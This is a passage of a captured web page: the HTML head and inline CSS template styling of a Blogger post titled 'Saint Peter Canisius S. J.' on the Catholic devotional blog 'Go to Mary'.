

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2016/12/saint-peter-canisius-s-j.html
body_size: 52221
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2016/12/saint-peter-canisius-s-j.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/3574504870028202071/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/Hu0593CmEzc/hqdefault.jpg' rel='image_src'/>
<meta content='https://www.gotomary.com/2016/12/saint-peter-canisius-s-j.html' property='og:url'/>
<meta content='Saint Peter Canisius S. J.' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uy5KvTGgj-GHtYRT4OTJk4HMrIfu7-g0BKPinJnUHJ4nx5cVQG3gI_wVEEAxZ4g7MKET6QMjVMJ6qs2djUKxo7ATacAjImru_oo6MftCIUeoQDZw=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
Saint Peter Canisius S. J. - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Saint Peter Canisius S. J.' property='og:title'/>
<meta content='https://www.gotomary.com/2016/12/saint-peter-canisius-s-j.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/Hu0593CmEzc/hqdefault.jpg' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Saint Peter Canisius S. J.' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/Hu0593CmEzc/hqdefault.jpg' name='twitter:image'/>
<meta content='Saint Peter Canisius S. J.' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
